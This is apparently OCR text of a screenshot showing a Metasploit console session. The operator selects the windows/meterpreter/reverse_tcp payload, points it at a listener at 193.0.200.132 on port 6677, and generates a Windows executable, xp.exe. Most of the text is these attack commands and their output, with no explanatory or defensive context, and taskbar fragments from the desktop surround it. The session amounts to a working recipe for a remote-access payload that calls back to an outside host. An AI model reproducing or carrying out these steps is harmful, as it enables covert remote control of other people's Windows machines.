 Applications Places Mon 16 Jun, 20:10 root
root@80: ~
File Edit View Search Terminal Help
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.9.2-2014052101 [core:4.9 api:1.0] ]
+ -- --=[ 1311 exploits - 784 auxiliary - 221 post ]
+ -- --=[ 335 payloads - 35 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use payload/windows/meterpreter/reverse_tcp
msf payload(reverse_tcp) > show options
Module options (payload/windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
msf payload(reverse_tcp) > set LHOST 193.0.200.132
LHOST => 193.0.200.132
msf payload(reverse_tcp) > set LPORT 6677
LPORT => 6677
msf payload(reverse_tcp) > generate -h
Usage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding.
-b <opt> The list of characters to avoid: '\x00\xff'
-e <opt> The name of the encoder module to use.
-f <opt> The output file name (otherwise stdout)
-h Help banner.
-i <opt> the number of encoding iterations.
-k Keep the template executable functional
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The Platform for output.
-s <opt> NOP sled length.
-t <opt> The output format: bash,c,csharp,dw,dword,java,js_be,js_le,num,perl,pl,powershell,ps1,py,python,raw,rb,ruby,sh,vbapplication,v
bscript,asp,aspx,aspx-exe,dll,elf,exe,exe-only,exe-service,exe-small,loop-vbs,macho,msi,msi-nouac,osx-app,psh,psh-net,psh-reflection,vba,vba
-exe,vbs,war
-x <opt> The executable template to use
msf payload(reverse_tcp) > generate -f /root/xp.exe -t exe
[*] Writing 73802 bytes to /root/xp.exe...
msf payload(reverse_tcp) > use exploit/multi/hander
[-] Failed to load module: exploit/multi/hander
msf payload(reverse_tcp) > back
msf >
new 1.txt ... [nVpn - | F... russia [root@80: ... Network C... [root@80: ~] root@80: ~ Open Port ... Look